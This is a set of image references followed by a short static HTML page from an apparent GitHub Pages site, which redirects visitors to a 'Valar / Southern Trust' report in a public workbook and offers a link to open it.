




<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="refresh" content="0; url=./valar-southern-trust/">
  <title>Public Workbook - Valar / Southern Trust</title>
  <link rel="canonical" href="https://jgoyd.github.io/Public-Workbook/valar-southern-trust/">
  <style>
    :root {
      color-scheme: light dark;
      font-family: Georgia, "Times New Roman", serif;
      background: #f7f4ee;
      color: #1e1c19;
    }

    body {
      margin: 0;
      min-height: 100vh;
      display: grid;
      place-items: center;
      padding: 2rem;
    }

    main {
      max-width: 38rem;
    }

    a {
      color: #7b2f18;
      font-weight: 700;
    }

    @media (prefers-color-scheme: dark) {
      :root {
        background: #1e1c19;
        color: #f7f4ee;
      }

      a {
        color: #f0b28e;
      }
    }
  </style>
</head>
<body>
  <main>
    <h1>Public Workbook</h1>
    <p>Opening the Valar / Southern Trust report.</p>
    <p><a href="./valar-southern-trust/">Open the report</a></p>
  </main>
</body>
</html>
</file>
